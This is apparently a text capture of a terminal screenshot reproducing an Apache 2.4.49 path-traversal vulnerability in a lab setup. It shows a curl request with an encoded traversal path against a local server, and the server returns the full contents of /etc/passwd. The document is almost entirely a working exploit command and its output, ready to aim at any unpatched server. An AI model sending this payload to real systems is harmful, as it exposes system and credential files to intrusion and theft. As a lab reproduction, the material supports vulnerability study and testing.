 user1@dada-ubuntu2:~/cve-2021-41773$ curl -v --path-as-is http://0.0.0.0:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 0.0.0.0:8080...
* Connected to 0.0.0.0 (127.0.0.1) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 0.0.0.0:8080
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 20 Apr 2025 15:48:27 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 0.0.0.0 left intact